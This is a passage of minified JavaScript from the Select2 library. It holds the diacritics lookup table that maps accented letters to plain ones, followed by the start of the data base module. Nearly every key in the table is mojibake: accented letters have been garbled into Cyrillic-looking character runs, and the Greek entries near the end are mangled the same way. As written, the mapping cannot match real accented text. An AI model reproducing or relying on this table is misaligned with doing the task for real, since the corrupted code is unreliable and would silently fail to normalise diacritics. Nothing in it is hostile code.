			}), b.define("select2/diacritics", [], function() {
				return {
					"Ð²â€™Â¶": "A",
					"Ð¿Ñ˜ÐŽ": "A",
					"Ð“Ð‚": "A",
					"Ð“Ðƒ": "A",
					"Ð“â€š": "A",
					"Ð±Ñ”Â¦": "A",
					"Ð±Ñ”Â¤": "A",
					"Ð±Ñ”Ð„": "A",
					"Ð±Ñ”Ð": "A",
					"Ð“Ñ“": "A",
					"Ð”Ð‚": "A",
					"Ð”â€š": "A",
					"Ð±Ñ”Â°": "A",
					"Ð±Ñ”Â®": "A",
					"Ð±Ñ”Ò‘": "A",
					"Ð±Ñ”Ð†": "A",
					"Ð˜Â¦": "A",
					"Ð— ": "A",
					"Ð“â€ž": "A",
					"Ð—Ñ›": "A",
					"Ð±Ñ”Ñž": "A",
					"Ð“â€¦": "A",
					"Ð—Ñ”": "A",
					"Ð—ÐŒ": "A",
					"Ð˜Ð‚": "A",
					"Ð˜â€š": "A",
					"Ð±Ñ” ": "A",
					"Ð±Ñ”Â¬": "A",
					"Ð±Ñ”Â¶": "A",
					"Ð±Ñ‘Ð‚": "A",
					"Ð”â€ž": "A",
					"Ð˜Ñ”": "A",
					"Ð²Â±Ð‡": "A",
					"ÐºÑšÐ†": "AA",
					"Ð“â€ ": "AE",
					"Ð—Ñ˜": "AE",
					"Ð—Ñž": "AE",
					"ÐºÑšÒ‘": "AO",
					"ÐºÑšÂ¶": "AU",
					"ÐºÑšÑ‘": "AV",
					"ÐºÑšÑ”": "AV",
					"ÐºÑšÑ˜": "AY",
					"Ð²â€™Â·": "B",
					"Ð¿Ñ˜Ñž": "B",
					"Ð±Ñ‘â€š": "B",
					"Ð±Ñ‘â€ž": "B",
					"Ð±Ñ‘â€ ": "B",
					"Ð™Ñ“": "B",
					"Ð–â€š": "B",
					"Ð–Ðƒ": "B",
					"Ð²â€™Ñ‘": "C",
					"Ð¿Ñ˜Ðˆ": "C",
					"Ð”â€ ": "C",
					"Ð”â‚¬": "C",
					"Ð”Ð‰": "C",
					"Ð”ÐŠ": "C",
					"Ð“â€¡": "C",
					"Ð±Ñ‘â‚¬": "C",
					"Ð–â€¡": "C",
					"Ð˜Â»": "C",
					"ÐºÑšÑ•": "C",
					"Ð²â€™â„–": "D",
					"Ð¿Ñ˜Â¤": "D",
					"Ð±Ñ‘Ð‰": "D",
					"Ð”Ð‹": "D",
					"Ð±Ñ‘ÐŠ": "D",
					"Ð±Ñ‘Ñ’": "D",
					"Ð±Ñ‘â€™": "D",
					"Ð±Ñ‘Ð‹": "D",
					"Ð”Ñ’": "D",
					"Ð–â€¹": "D",
					"Ð–Ð‰": "D",
					"Ð–â€°": "D",
					"ÐºÑœâ„–": "D",
					"Ð—Â±": "DZ",
					"Ð—â€ž": "DZ",
					"Ð—Ð†": "Dz",
					"Ð—â€¦": "Dz",
					"Ð²â€™Ñ”": "E",
					"Ð¿Ñ˜Ò": "E",
					"Ð“â‚¬": "E",
					"Ð“â€°": "E",
					"Ð“Ð‰": "E",
					"Ð±Â»Ð‚": "E",
					"Ð±Ñ”Ñ•": "E",
					"Ð±Â»â€ž": "E",
					"Ð±Â»â€š": "E",
					"Ð±Ñ”Ñ˜": "E",
					"Ð”â€™": "E",
					"Ð±Ñ‘â€": "E",
					"Ð±Ñ‘â€“": "E",
					"Ð”â€": "E",
					"Ð”â€“": "E",
					"Ð“â€¹": "E",
					"Ð±Ñ”Ñ”": "E",
					"Ð”Ñ™": "E",
					"Ð˜â€ž": "E",
					"Ð˜â€ ": "E",
					"Ð±Ñ”Ñ‘": "E",
					"Ð±Â»â€ ": "E",
					"Ð˜Ð": "E",
					"Ð±Ñ‘Ñš": "E",
					"Ð”Â˜": "E",
					"Ð±Ñ‘Â˜": "E",
					"Ð±Ñ‘Ñ™": "E",
					"Ð–Ñ’": "E",
					"Ð–Ð‹": "E",
					"Ð²â€™Â»": "F",
					"Ð¿Ñ˜Â¦": "F",
					"Ð±Ñ‘Ñ›": "F",
					"Ð–â€˜": "F",
					"ÐºÑœÂ»": "F",
					"Ð²â€™Ñ˜": "G",
					"Ð¿Ñ˜Â§": "G",
					"Ð—Ò‘": "G",
					"Ð”Ñš": "G",
					"Ð±Ñ‘ ": "G",
					"Ð”Ñ›": "G",
					"Ð” ": "G",
					"Ð—Â¦": "G",
					"Ð”Ñž": "G",
					"Ð—Â¤": "G",
					"Ð–â€œ": "G",
					"ÐºÑ› ": "G",
					"ÐºÑœÐ…": "G",
					"ÐºÑœÑ•": "G",
					"Ð²â€™Ð…": "H",
					"Ð¿Ñ˜Ð": "H",
					"Ð”Â¤": "H",
					"Ð±Ñ‘Ñž": "H",
					"Ð±Ñ‘Â¦": "H",
					"Ð˜Ñ›": "H",
					"Ð±Ñ‘Â¤": "H",
					"Ð±Ñ‘Ð": "H",
					"Ð±Ñ‘Ð„": "H",
					"Ð”Â¦": "H",
					"Ð²Â±Â§": "H",
					"Ð²Â±Âµ": "H",
					"ÐºÑ›ÐŒ": "H",
					"Ð²â€™Ñ•": "I",
					"Ð¿Ñ˜Â©": "I",
					"Ð“ÐŠ": "I",
					"Ð“ÐŒ": "I",
					"Ð“Ð‹": "I",
					"Ð”Ð": "I",
					"Ð”Ð„": "I",
					"Ð”Â¬": "I",
					"Ð”Â°": "I",
					"Ð“Ð": "I",
					"Ð±Ñ‘Â®": "I",
					"Ð±Â»â‚¬": "I",
					"Ð—Ð": "I",
					"Ð˜â‚¬": "I",
					"Ð˜Ð‰": "I",
					"Ð±Â»Ð‰": "I",
					"Ð”Â®": "I",
					"Ð±Ñ‘Â¬": "I",
					"Ð–â€”": "I",
					"Ð²â€™Ñ—": "J",
					"Ð¿Ñ˜Ð„": "J",
					"Ð”Ò‘": "J",
					"Ð™â‚¬": "J",
					"Ð²â€œÐ‚": "K",
					"Ð¿Ñ˜Â«": "K",
					"Ð±Ñ‘Â°": "K",
					"Ð—Ð": "K",
					"Ð±Ñ‘Ð†": "K",
					"Ð”Â¶": "K",
					"Ð±Ñ‘Ò‘": "K",
					"Ð–Â˜": "K",
					"Ð²Â±Â©": "K",
					"ÐºÑœÐ‚": "K",
					"ÐºÑœâ€š": "K",
					"ÐºÑœâ€ž": "K",
					"ÐºÑ›Ñž": "K",
					"Ð²â€œÐƒ": "L",
					"Ð¿Ñ˜Â¬": "L",
					"Ð”Ñ—": "L",
					"Ð”â„–": "L",
					"Ð”Ð…": "L",
					"Ð±Ñ‘Â¶": "L",
					"Ð±Ñ‘Ñ‘": "L",
					"Ð”Â»": "L",
					"Ð±Ñ‘Ñ˜": "L",
					"Ð±Ñ‘Ñ”": "L",
					"Ð•Ðƒ": "L",
					"Ð˜Ð…": "L",
					"Ð²Â±Ñž": "L",
					"Ð²Â± ": "L",
					"ÐºÑœâ‚¬": "L",
					"ÐºÑœâ€ ": "L",
					"ÐºÑ›Ð‚": "L",
					"Ð—â€¡": "LJ",
					"Ð—â‚¬": "Lj",
					"Ð²â€œâ€š": "M",
					"Ð¿Ñ˜Â­": "M",
					"Ð±Ñ‘Ñ•": "M",
					"Ð±â„–Ð‚": "M",
					"Ð±â„–â€š": "M",
					"Ð²Â±Â®": "M",
					"Ð–Ñš": "M",
					"Ð²â€œÑ“": "N",
					"Ð¿Ñ˜Â®": "N",
					"Ð—Ñ‘": "N",
					"Ð•Ñ“": "N",
					"Ð“â€˜": "N",
					"Ð±â„–â€ž": "N",
					"Ð•â€¡": "N",
					"Ð±â„–â€ ": "N",
					"Ð•â€¦": "N",
					"Ð±â„–Ð‰": "N",
					"Ð±â„–â‚¬": "N",
					"Ð˜ ": "N",
					"Ð–Ñœ": "N",
					"ÐºÑ›Ñ’": "N",
					"ÐºÑ›Â¤": "N",
					"Ð—Ð‰": "NJ",
					"Ð—â€¹": "Nj",
					"Ð²â€œâ€ž": "O",
					"Ð¿Ñ˜Ð‡": "O",
					"Ð“â€™": "O",
					"Ð“â€œ": "O",
					"Ð“â€": "O",
					"Ð±Â»â€™": "O",
					"Ð±Â»Ñ’": "O",
					"Ð±Â»â€“": "O",
					"Ð±Â»â€": "O",
					"Ð“â€¢": "O",
					"Ð±â„–ÐŠ": "O",
					"Ð˜Â¬": "O",
					"Ð±â„–Ð‹": "O",
					"Ð•ÐŠ": "O",
					"Ð±â„–Ñ’": "O",
					"Ð±â„–â€™": "O",
					"Ð•Ð‹": "O",
					"Ð˜Â®": "O",
					"Ð˜Â°": "O",
					"Ð“â€“": "O",
					"Ð˜Ð„": "O",
					"Ð±Â»Ð‹": "O",
					"Ð•Ñ’": "O",
					"Ð—â€˜": "O",
					"Ð˜ÐŠ": "O",
					"Ð˜Ð‹": "O",
					"Ð– ": "O",
					"Ð±Â»Ñš": "O",
					"Ð±Â»Ñ™": "O",
					"Ð±Â» ": "O",
					"Ð±Â»Ñ›": "O",
					"Ð±Â»Ñž": "O",
					"Ð±Â»ÐŠ": "O",
					"Ð±Â»Â˜": "O",
					"Ð—Ð„": "O",
					"Ð—Â¬": "O",
					"Ð“Â˜": "O",
					"Ð—Ñ•": "O",
					"Ð–â€ ": "O",
					"Ð–ÑŸ": "O",
					"ÐºÑœÐ‰": "O",
					"ÐºÑœÐŠ": "O",
					"Ð–Ñž": "OI",
					"ÐºÑœÐ‹": "OO",
					"Ð˜Ñž": "OU",
					"Ð²â€œâ€¦": "P",
					"Ð¿Ñ˜Â°": "P",
					"Ð±â„–â€": "P",
					"Ð±â„–â€“": "P",
					"Ð–Â¤": "P",
					"Ð²Â±Ðˆ": "P",
					"ÐºÑœÑ’": "P",
					"ÐºÑœâ€™": "P",
					"ÐºÑœâ€": "P",
					"Ð²â€œâ€ ": "Q",
					"Ð¿Ñ˜Â±": "Q",
					"ÐºÑœâ€“": "Q",
					"ÐºÑœÂ˜": "Q",
					"Ð™Ð‰": "Q",
					"Ð²â€œâ€¡": "R",
					"Ð¿Ñ˜Ð†": "R",
					"Ð•â€": "R",
					"Ð±â„–Â˜": "R",
					"Ð•Â˜": "R",
					"Ð˜Ñ’": "R",
					"Ð˜â€™": "R",
					"Ð±â„–Ñ™": "R",
					"Ð±â„–Ñš": "R",
					"Ð•â€“": "R",
					"Ð±â„–Ñ›": "R",
					"Ð™ÐŠ": "R",
					"Ð²Â±Â¤": "R",
					"ÐºÑœÑ™": "R",
					"ÐºÑ›Â¦": "R",
					"ÐºÑ›â€š": "R",
					"Ð²â€œâ‚¬": "S",
					"Ð¿Ñ˜Ñ–": "S",
					"Ð±Ñ”Ñ›": "S",
					"Ð•Ñ™": "S",
					"Ð±â„–Â¤": "S",
					"Ð•Ñš": "S",
					"Ð±â„– ": "S",
					"Ð• ": "S",
					"Ð±â„–Â¦": "S",
					"Ð±â„–Ñž": "S",
					"Ð±â„–Ð": "S",
					"Ð˜Â˜": "S",
					"Ð•Ñ›": "S",
					"Ð²Â±Ñ•": "S",
					"ÐºÑ›Ð": "S",
					"ÐºÑ›â€ž": "S",
					"Ð²â€œâ€°": "T",
					"Ð¿Ñ˜Ò‘": "T",
					"Ð±â„–Ð„": "T",
					"Ð•Â¤": "T",
					"Ð±â„–Â¬": "T",
					"Ð˜Ñ™": "T",
					"Ð•Ñž": "T",
					"Ð±â„–Â°": "T",
					"Ð±â„–Â®": "T",
					"Ð•Â¦": "T",
					"Ð–Â¬": "T",
					"Ð–Â®": "T",
					"Ð˜Ñ•": "T",
					"ÐºÑ›â€ ": "T",
					"ÐºÑšÐ": "TZ",
					"Ð²â€œÐ‰": "U",
					"Ð¿Ñ˜Âµ": "U",
					"Ð“â„¢": "U",
					"Ð“Ñ™": "U",
					"Ð“â€º": "U",
					"Ð•Ð": "U",
					"Ð±â„–Ñ‘": "U",
					"Ð•Ð„": "U",
					"Ð±â„–Ñ”": "U",
					"Ð•Â¬": "U",
					"Ð“Ñš": "U",
					"Ð—â€º": "U",
					"Ð—â€”": "U",
					"Ð—â€¢": "U",
					"Ð—â„¢": "U",
					"Ð±Â»Â¦": "U",
					"Ð•Â®": "U",
					"Ð•Â°": "U",
					"Ð—â€œ": "U",
					"Ð˜â€": "U",
					"Ð˜â€“": "U",
					"Ð–Ð‡": "U",
					"Ð±Â»Ð„": "U",
					"Ð±Â»Ð": "U",
					"Ð±Â»Â®": "U",
					"Ð±Â»Â¬": "U",
					"Ð±Â»Â°": "U",
					"Ð±Â»Â¤": "U",
					"Ð±â„–Ð†": "U",
					"Ð•Ð†": "U",
					"Ð±â„–Â¶": "U",
					"Ð±â„–Ò‘": "U",
					"Ð™â€ž": "U",
					"Ð²â€œâ€¹": "V",
					"Ð¿Ñ˜Â¶": "V",
					"Ð±â„–Ñ˜": "V",
					"Ð±â„–Ñ•": "V",
					"Ð–Ð†": "V",
					"ÐºÑœÑ›": "V",
					"Ð™â€¦": "V",
					"ÐºÑœ ": "VY",
					"Ð²â€œÐŠ": "W",
					"Ð¿Ñ˜Â·": "W",
					"Ð±Ñ”Ð‚": "W",
					"Ð±Ñ”â€š": "W",
					"Ð•Ò‘": "W",
					"Ð±Ñ”â€ ": "W",
					"Ð±Ñ”â€ž": "W",
					"Ð±Ñ”â‚¬": "W",
					"Ð²Â±Ð†": "W",
					"Ð²â€œÐŒ": "X",
					"Ð¿Ñ˜Ñ‘": "X",
					"Ð±Ñ”Ð‰": "X",
					"Ð±Ñ”ÐŠ": "X",
					"Ð²â€œÐ‹": "Y",
					"Ð¿Ñ˜â„–": "Y",
					"Ð±Â»Ð†": "Y",
					"Ð“Ñœ": "Y",
					"Ð•Â¶": "Y",
					"Ð±Â»Ñ‘": "Y",
					"Ð˜Ð†": "Y",
					"Ð±Ñ”Ð‹": "Y",
					"Ð•Ñ‘": "Y",
					"Ð±Â»Â¶": "Y",
					"Ð±Â»Ò‘": "Y",
					"Ð–Ñ–": "Y",
					"Ð™Ð‹": "Y",
					"Ð±Â»Ñ•": "Y",
					"Ð²â€œÐ": "Z",
					"Ð¿Ñ˜Ñ”": "Z",
					"Ð•â„–": "Z",
					"Ð±Ñ”Ñ’": "Z",
					"Ð•Â»": "Z",
					"Ð•Ð…": "Z",
					"Ð±Ñ”â€™": "Z",
					"Ð±Ñ”â€": "Z",
					"Ð–Âµ": "Z",
					"Ð˜Â¤": "Z",
					"Ð²Â±Ñ—": "Z",
					"Ð²Â±Â«": "Z",
					"ÐºÑœÑž": "Z",
					"Ð²â€œÑ’": "a",
					"Ð¿Ð…Ðƒ": "a",
					"Ð±Ñ”Ñ™": "a",
					"Ð“ ": "a",
					"Ð“ÐŽ": "a",
					"Ð“Ñž": "a",
					"Ð±Ñ”Â§": "a",
					"Ð±Ñ”Ò": "a",
					"Ð±Ñ”Â«": "a",
					"Ð±Ñ”Â©": "a",
					"Ð“Ðˆ": "a",
					"Ð”Ðƒ": "a",
					"Ð”Ñ“": "a",
					"Ð±Ñ”Â±": "a",
					"Ð±Ñ”Ð‡": "a",
					"Ð±Ñ”Âµ": "a",
					"Ð±Ñ”Ñ–": "a",
					"Ð˜Â§": "a",
					"Ð—ÐŽ": "a",
					"Ð“Â¤": "a",
					"Ð—ÑŸ": "a",
					"Ð±Ñ”Ðˆ": "a",
					"Ð“Ò": "a",
					"Ð—Â»": "a",
					"Ð—Ð‹": "a",
					"Ð˜Ðƒ": "a",
					"Ð˜Ñ“": "a",
					"Ð±Ñ”ÐŽ": "a",
					"Ð±Ñ”Â­": "a",
					"Ð±Ñ”Â·": "a",
					"Ð±Ñ‘Ðƒ": "a",
					"Ð”â€¦": "a",
					"Ð²Â±Ò": "a",
					"Ð™Ñ’": "a",
					"ÐºÑšÑ–": "aa",
					"Ð“Â¦": "ae",
					"Ð—Ð…": "ae",
					"Ð—Ðˆ": "ae",
					"ÐºÑšÂµ": "ao",
					"ÐºÑšÂ·": "au",
					"ÐºÑšâ„–": "av",
					"ÐºÑšÂ»": "av",
					"ÐºÑšÐ…": "ay",
					"Ð²â€œâ€˜": "b",
					"Ð¿Ð…â€š": "b",
					"Ð±Ñ‘Ñ“": "b",
					"Ð±Ñ‘â€¦": "b",
					"Ð±Ñ‘â€¡": "b",
					"Ð–Ð‚": "b",
					"Ð–Ñ“": "b",
					"Ð™â€œ": "b",
					"Ð²â€œâ€™": "c",
					"Ð¿Ð…Ñ“": "c",
					"Ð”â€¡": "c",
					"Ð”â€°": "c",
					"Ð”â€¹": "c",
					"Ð”ÐŒ": "c",
					"Ð“Â§": "c",
					"Ð±Ñ‘â€°": "c",
					"Ð–â‚¬": "c",
					"Ð˜Ñ˜": "c",
					"ÐºÑšÑ—": "c",
					"Ð²â€ â€ž": "c",
					"Ð²â€œâ€œ": "d",
					"Ð¿Ð…â€ž": "d",
					"Ð±Ñ‘â€¹": "d",
					"Ð”Ð": "d",
					"Ð±Ñ‘ÐŒ": "d",
					"Ð±Ñ‘â€˜": "d",
					"Ð±Ñ‘â€œ": "d",
					"Ð±Ñ‘Ð": "d",
					"Ð”â€˜": "d",
					"Ð–ÐŠ": "d",
					"Ð™â€“": "d",
					"Ð™â€”": "d",
					"ÐºÑœÑ”": "d",
					"Ð—Ñ–": "dz",
					"Ð—â€ ": "dz",
					"Ð²â€œâ€": "e",
					"Ð¿Ð…â€¦": "e",
					"Ð“Ð": "e",
					"Ð“Â©": "e",
					"Ð“Ð„": "e",
					"Ð±Â»Ðƒ": "e",
					"Ð±Ñ”Ñ—": "e",
					"Ð±Â»â€¦": "e",
					"Ð±Â»Ñ“": "e",
					"Ð±Ñ”Ð…": "e",
					"Ð”â€œ": "e",
					"Ð±Ñ‘â€¢": "e",
					"Ð±Ñ‘â€”": "e",
					"Ð”â€¢": "e",
					"Ð”â€”": "e",
					"Ð“Â«": "e",
					"Ð±Ñ”Â»": "e",
					"Ð”â€º": "e",
					"Ð˜â€¦": "e",
					"Ð˜â€¡": "e",
					"Ð±Ñ”â„–": "e",
					"Ð±Â»â€¡": "e",
					"Ð˜Â©": "e",
					"Ð±Ñ‘Ñœ": "e",
					"Ð”â„¢": "e",
					"Ð±Ñ‘â„¢": "e",
					"Ð±Ñ‘â€º": "e",
					"Ð™â€¡": "e",
					"Ð™â€º": "e",
					"Ð—Ñœ": "e",
					"Ð²â€œâ€¢": "f",
					"Ð¿Ð…â€ ": "f",
					"Ð±Ñ‘ÑŸ": "f",
					"Ð–â€™": "f",
					"ÐºÑœÑ˜": "f",
					"Ð²â€œâ€“": "g",
					"Ð¿Ð…â€¡": "g",
					"Ð—Âµ": "g",
					"Ð”Ñœ": "g",
					"Ð±Ñ‘ÐŽ": "g",
					"Ð”ÑŸ": "g",
					"Ð”ÐŽ": "g",
					"Ð—Â§": "g",
					"Ð”Ðˆ": "g",
					"Ð—Ò": "g",
					"Ð™ ": "g",
					"ÐºÑ›ÐŽ": "g",
					"Ð±Âµâ„–": "g",
					"ÐºÑœÑ—": "g",
					"Ð²â€œâ€”": "h",
					"Ð¿Ð…â‚¬": "h",
					"Ð”Ò": "h",
					"Ð±Ñ‘Ðˆ": "h",
					"Ð±Ñ‘Â§": "h",
					"Ð˜ÑŸ": "h",
					"Ð±Ñ‘Ò": "h",
					"Ð±Ñ‘Â©": "h",
					"Ð±Ñ‘Â«": "h",
					"Ð±Ñ”â€“": "h",
					"Ð”Â§": "h",
					"Ð²Â±Ð": "h",
					"Ð²Â±Â¶": "h",
					"Ð™Ò": "h",
					"Ð–â€¢": "hv",
					"Ð²â€œÂ˜": "i",
					"Ð¿Ð…â€°": "i",
					"Ð“Â¬": "i",
					"Ð“Â­": "i",
					"Ð“Â®": "i",
					"Ð”Â©": "i",
					"Ð”Â«": "i",
					"Ð”Â­": "i",
					"Ð“Ð‡": "i",
					"Ð±Ñ‘Ð‡": "i",
					"Ð±Â»â€°": "i",
					"Ð—Ñ’": "i",
					"Ð˜â€°": "i",
					"Ð˜â€¹": "i",
					"Ð±Â»â€¹": "i",
					"Ð”Ð‡": "i",
					"Ð±Ñ‘Â­": "i",
					"Ð™Ð": "i",
					"Ð”Â±": "i",
					"Ð²â€œâ„¢": "j",
					"Ð¿Ð…Ð‰": "j",
					"Ð”Âµ": "j",
					"Ð—Â°": "j",
					"Ð™â€°": "j",
					"Ð²â€œÑ™": "k",
					"Ð¿Ð…â€¹": "k",
					"Ð±Ñ‘Â±": "k",
					"Ð—Â©": "k",
					"Ð±Ñ‘Ñ–": "k",
					"Ð”Â·": "k",
					"Ð±Ñ‘Âµ": "k",
					"Ð–â„¢": "k",
					"Ð²Â±Ð„": "k",
					"ÐºÑœÐƒ": "k",
					"ÐºÑœÑ“": "k",
					"ÐºÑœâ€¦": "k",
					"ÐºÑ›Ðˆ": "k",
					"Ð²â€œâ€º": "l",
					"Ð¿Ð…ÐŠ": "l",
					"Ð•Ð‚": "l",
					"Ð”Ñ”": "l",
					"Ð”Ñ•": "l",
					"Ð±Ñ‘Â·": "l",
					"Ð±Ñ‘â„–": "l",
					"Ð”Ñ˜": "l",
					"Ð±Ñ‘Ð…": "l",
					"Ð±Ñ‘Â»": "l",
					"Ð•Ñ—": "l",
					"Ð•â€š": "l",
					"Ð–Ñ™": "l",
					"Ð™Â«": "l",
					"Ð²Â±ÐŽ": "l",
					"ÐºÑœâ€°": "l",
					"ÐºÑ›Ðƒ": "l",
					"ÐºÑœâ€¡": "l",
					"Ð—â€°": "lj",
					"Ð²â€œÑš": "m",
					"Ð¿Ð…ÐŒ": "m",
					"Ð±Ñ‘Ñ—": "m",
					"Ð±â„–Ðƒ": "m",
					"Ð±â„–Ñ“": "m",
					"Ð™Â±": "m",
					"Ð™Ð‡": "m",
					"Ð²â€œÑœ": "n",
					"Ð¿Ð…Ð‹": "n",
					"Ð—â„–": "n",
					"Ð•â€ž": "n",
					"Ð“Â±": "n",
					"Ð±â„–â€¦": "n",
					"Ð•â‚¬": "n",
					"Ð±â„–â€¡": "n",
					"Ð•â€ ": "n",
					"Ð±â„–â€¹": "n",
					"Ð±â„–â€°": "n",
					"Ð–Ñ›": "n",
					"Ð™Ð†": "n",
					"Ð•â€°": "n",
					"ÐºÑ›â€˜": "n",
					"ÐºÑ›Ò": "n",
					"Ð—ÐŠ": "nj",
					"Ð²â€œÑ›": "o",
					"Ð¿Ð…Ð": "o",
					"Ð“Ð†": "o",
					"Ð“Ñ–": "o",
					"Ð“Ò‘": "o",
					"Ð±Â»â€œ": "o",
					"Ð±Â»â€˜": "o",
					"Ð±Â»â€”": "o",
					"Ð±Â»â€¢": "o",
					"Ð“Âµ": "o",
					"Ð±â„–ÐŒ": "o",
					"Ð˜Â­": "o",
					"Ð±â„–Ð": "o",
					"Ð•ÐŒ": "o",
					"Ð±â„–â€˜": "o",
					"Ð±â„–â€œ": "o",
					"Ð•Ð": "o",
					"Ð˜Ð‡": "o",
					"Ð˜Â±": "o",
					"Ð“Â¶": "o",
					"Ð˜Â«": "o",
					"Ð±Â»Ð": "o",
					"Ð•â€˜": "o",
					"Ð—â€™": "o",
					"Ð˜ÐŒ": "o",
					"Ð˜Ð": "o",
					"Ð–ÐŽ": "o",
					"Ð±Â»Ñœ": "o",
					"Ð±Â»â€º": "o",
					"Ð±Â»ÐŽ": "o",
					"Ð±Â»ÑŸ": "o",
					"Ð±Â»Ðˆ": "o",
					"Ð±Â»ÐŒ": "o",
					"Ð±Â»â„¢": "o",
					"Ð—Â«": "o",
					"Ð—Â­": "o",
					"Ð“Ñ‘": "o",
					"Ð—Ñ—": "o",
					"Ð™â€": "o",
					"ÐºÑœâ€¹": "o",
					"ÐºÑœÐŒ": "o",
					"Ð™Âµ": "o",
					"Ð–Ðˆ": "oi",
					"Ð˜Ðˆ": "ou",
					"ÐºÑœÐ": "oo",
					"Ð²â€œÑŸ": "p",
					"Ð¿Ð…Ñ’": "p",
					"Ð±â„–â€¢": "p",
					"Ð±â„–â€”": "p",
					"Ð–Ò": "p",
					"Ð±ÂµÐ…": "p",
					"ÐºÑœâ€˜": "p",
					"ÐºÑœâ€œ": "p",
					"ÐºÑœâ€¢": "p",
					"Ð²â€œ ": "q",
					"Ð¿Ð…â€˜": "q",
					"Ð™â€¹": "q",
					"ÐºÑœâ€”": "q",
					"ÐºÑœâ„¢": "q",
					"Ð²â€œÐŽ": "r",
					"Ð¿Ð…â€™": "r",
					"Ð•â€¢": "r",
					"Ð±â„–â„¢": "r",
					"Ð•â„¢": "r",
					"Ð˜â€˜": "r",
					"Ð˜â€œ": "r",
					"Ð±â„–â€º": "r",
					"Ð±â„–Ñœ": "r",
					"Ð•â€”": "r",
					"Ð±â„–ÑŸ": "r",
					"Ð™ÐŒ": "r",
					"Ð™Ð…": "r",
					"ÐºÑœâ€º": "r",
					"ÐºÑ›Â§": "r",
					"ÐºÑ›Ñ“": "r",
					"Ð²â€œÑž": "s",
					"Ð¿Ð…â€œ": "s",
					"Ð“ÑŸ": "s",
					"Ð•â€º": "s",
					"Ð±â„–Ò": "s",
					"Ð•Ñœ": "s",
					"Ð±â„–ÐŽ": "s",
					"Ð•ÐŽ": "s",
					"Ð±â„–Â§": "s",
					"Ð±â„–Ðˆ": "s",
					"Ð±â„–Â©": "s",
					"Ð˜â„¢": "s",
					"Ð•ÑŸ": "s",
					"Ð˜Ñ—": "s",
					"ÐºÑ›Â©": "s",
					"ÐºÑ›â€¦": "s",
					"Ð±Ñ”â€º": "s",
					"Ð²â€œÐˆ": "t",
					"Ð¿Ð…â€": "t",
					"Ð±â„–Â«": "t",
					"Ð±Ñ”â€”": "t",
					"Ð•Ò": "t",
					"Ð±â„–Â­": "t",
					"Ð˜â€º": "t",
					"Ð•Ðˆ": "t",
					"Ð±â„–Â±": "t",
					"Ð±â„–Ð‡": "t",
					"Ð•Â§": "t",
					"Ð–Â­": "t",
					"Ðšâ‚¬": "t",
					"Ð²Â±Â¦": "t",
					"ÐºÑ›â€¡": "t",
					"ÐºÑšÂ©": "tz",
					"Ð²â€œÂ¤": "u",
					"Ð¿Ð…â€¢": "u",
					"Ð“â„–": "u",
					"Ð“Ñ”": "u",
					"Ð“Â»": "u",
					"Ð•Â©": "u",
					"Ð±â„–â„–": "u",
					"Ð•Â«": "u",
					"Ð±â„–Â»": "u",
					"Ð•Â­": "u",
					"Ð“Ñ˜": "u",
					"Ð—Ñš": "u",
					"Ð—Â˜": "u",
					"Ð—â€“": "u",
					"Ð—Ñ™": "u",
					"Ð±Â»Â§": "u",
					"Ð•Ð‡": "u",
					"Ð•Â±": "u",
					"Ð—â€": "u",
					"Ð˜â€¢": "u",
					"Ð˜â€”": "u",
					"Ð–Â°": "u",
					"Ð±Â»Â«": "u",
					"Ð±Â»Â©": "u",
					"Ð±Â»Ð‡": "u",
					"Ð±Â»Â­": "u",
					"Ð±Â»Â±": "u",
					"Ð±Â»Ò": "u",
					"Ð±â„–Ñ–": "u",
					"Ð•Ñ–": "u",
					"Ð±â„–Â·": "u",
					"Ð±â„–Âµ": "u",
					"Ðšâ€°": "u",
					"Ð²â€œÒ": "v",
					"Ð¿Ð…â€“": "v",
					"Ð±â„–Ð…": "v",
					"Ð±â„–Ñ—": "v",
					"Ðšâ€¹": "v",
					"ÐºÑœÑŸ": "v",
					"ÐšÐŠ": "v",
					"ÐºÑœÐŽ": "vy",
					"Ð²â€œÂ¦": "w",
					"Ð¿Ð…â€”": "w",
					"Ð±Ñ”Ðƒ": "w",
					"Ð±Ñ”Ñ“": "w",
					"Ð•Âµ": "w",
					"Ð±Ñ”â€¡": "w",
					"Ð±Ñ”â€¦": "w",
					"Ð±Ñ”Â˜": "w",
					"Ð±Ñ”â€°": "w",
					"Ð²Â±Ñ–": "w",
					"Ð²â€œÂ§": "x",
					"Ð¿Ð…Â˜": "x",
					"Ð±Ñ”â€¹": "x",
					"Ð±Ñ”ÐŒ": "x",
					"Ð²â€œÐ": "y",
					"Ð¿Ð…â„¢": "y",
					"Ð±Â»Ñ–": "y",
					"Ð“Ð…": "y",
					"Ð•Â·": "y",
					"Ð±Â»â„–": "y",
					"Ð˜Ñ–": "y",
					"Ð±Ñ”Ð": "y",
					"Ð“Ñ—": "y",
					"Ð±Â»Â·": "y",
					"Ð±Ñ”â„¢": "y",
					"Ð±Â»Âµ": "y",
					"Ð–Ò‘": "y",
					"Ð™Ð": "y",
					"Ð±Â»Ñ—": "y",
					"Ð²â€œÂ©": "z",
					"Ð¿Ð…Ñ™": "z",
					"Ð•Ñ”": "z",
					"Ð±Ñ”â€˜": "z",
					"Ð•Ñ˜": "z",
					"Ð•Ñ•": "z",
					"Ð±Ñ”â€œ": "z",
					"Ð±Ñ”â€¢": "z",
					"Ð–Â¶": "z",
					"Ð˜Ò": "z",
					"Ð™Ð‚": "z",
					"Ð²Â±Â¬": "z",
					"ÐºÑœÐˆ": "z",
					"Ðžâ€ ": "Ðžâ€˜",
					"Ðžâ‚¬": "Ðžâ€¢",
					"Ðžâ€°": "Ðžâ€”",
					"ÐžÐ‰": "Ðžâ„¢",
					"ÐžÐ„": "Ðžâ„¢",
					"ÐžÐŠ": "ÐžÑŸ",
					"ÐžÐ‹": "ÐžÒ",
					"ÐžÂ«": "ÐžÒ",
					"ÐžÐ": "ÐžÂ©",
					"ÐžÂ¬": "ÐžÂ±",
					"ÐžÂ­": "ÐžÂµ",
					"ÐžÂ®": "ÐžÂ·",
					"ÐžÐ‡": "Ðžâ„–",
					"ÐŸÐ‰": "Ðžâ„–",
					"ÐžÑ’": "Ðžâ„–",
					"ÐŸÐŠ": "ÐžÑ—",
					"ÐŸÐŒ": "ÐŸâ€¦",
					"ÐŸâ€¹": "ÐŸâ€¦",
					"ÐžÂ°": "ÐŸâ€¦",
					"ÐŸâ€°": "ÐŸâ€°",
					"ÐŸâ€š": "ÐŸÑ“"
				}
			}), b.define("select2/data/base", ["../utils"], function(a) {
				function b(a, c) {
					b.__super__.constructor.call(this)
				}
				return a.Extend(b, a.Observable), b.prototype.current = function(a) {
						throw new Error("The `current` method must be defined in child classes.")
